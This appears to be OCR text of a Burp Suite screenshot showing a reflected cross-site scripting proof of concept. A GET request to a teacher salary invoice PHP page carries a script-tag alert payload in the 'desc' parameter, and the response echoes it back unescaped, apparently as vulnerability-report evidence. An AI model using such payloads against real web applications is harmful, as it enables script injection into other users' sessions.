 Request
Pretty Raw Hex
\n
1 GET /std1/view/teacher_salary_invoice.php?desc=
desc'"()%26%25<zzz><ScRiPt%20>alert(9576)</ScRi
Pt>&invoice_number=invoice_number&paid=paid&
teacher_id=id&total_salary=total_salary
HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render
\n
</td>
79 <td>
</td>
80 <td>
</td>
81 </tr>
82 <tr>
83 <td id="countBalance">
1
</td>
84 <td>
desc'"()&%<zzz>
<ScRiPt >
alert(9576)
</ScRiPt>
</td>
85 <td>
$
</td>
86 <td>
May
</td>
87 <td>
2024-05-05
</td>
88 </tr>
alert(9576) 1 match
INSPECTOR
Done 6,176 bytes | 134 millis